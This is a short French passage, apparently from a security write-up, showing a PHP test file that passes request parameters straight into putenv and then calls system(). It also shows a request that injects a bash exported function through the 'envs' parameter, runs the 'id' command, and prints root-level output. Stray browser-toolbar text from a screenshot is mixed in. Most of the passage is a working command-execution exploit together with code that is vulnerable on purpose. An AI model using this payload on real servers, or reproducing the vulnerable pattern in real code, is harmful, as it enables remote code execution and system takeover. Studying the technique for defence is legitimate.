 Installez PHP sous CentOS 8 et utilisez le code au début de cet article pour exécuter directement un serveur de
test :
[root@e0ef90ab9264 html]# cat 1.php
<?php
foreach($_REQUEST['envs'] as $key => $val) {
    putenv("{$key}={$val}");
}
system('echo hello');
?>
[root@e0ef90ab9264 html]# php -S 0.0.0.0:80
PHP 7.2.24 Development Server started at Sat Feb 19 18:44:52 2022
Listening on http://0.0.0.0:80
Document root is /var/www/html
Press Ctrl-C to quit.
Accès http://192.168.1.162:8080/1.php?envs[BASH_FUNC_echo%25%25]=()%20{%20id;%20}pour exécuter la
commande id :
Not secure | 192.168.1.162:8080/1.php?envs[BASH_FUNC_echo%25%25]=()%20{%20id;%20}
Apps 一些网站 文件夹 临时 离别歌 - 学习|分享|... 小密圈 DeepL Translate 工作 功能 Your Stars
uid=0(root) gid=0(root) groups=0(root)